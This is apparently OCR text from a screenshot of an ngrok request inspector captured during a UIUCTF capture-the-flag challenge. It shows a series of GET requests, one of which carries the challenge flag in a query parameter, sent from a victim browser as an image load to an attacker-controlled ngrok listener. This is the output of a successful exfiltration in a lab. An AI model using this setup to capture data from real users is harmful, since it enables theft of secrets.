 Filtered Requests: matched 18 of 20
Clear
GET / 200 OK 5.85ms
GET / 200 OK 1.18ms
GET / 200 OK 3.22ms
GET / 200 OK 2.46ms
GET / 200 OK 3.88ms
GET / 200 OK 2.04ms
GET / 200 OK 40.8ms
GET / 200 OK 1.78ms
GET / 200 OK 1.44ms
GET / 200 OK 1.63ms
GET / 200 OK 2.39ms
GET /
Summary Headers Raw Binary Replay
GET /?cached=uiuctf{y0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_r1sk
_0thers_d01ng_4_crtsh_lo0kup} HTTP/1.1
Host: fdf7d4bc587f.ngrok.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/93.0.4576.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q
=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en;q=0.9
Referer: https://abc.yana.wtf/
Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
X-Forwarded-For: 115.66.195.39
X-Forwarded-Proto: https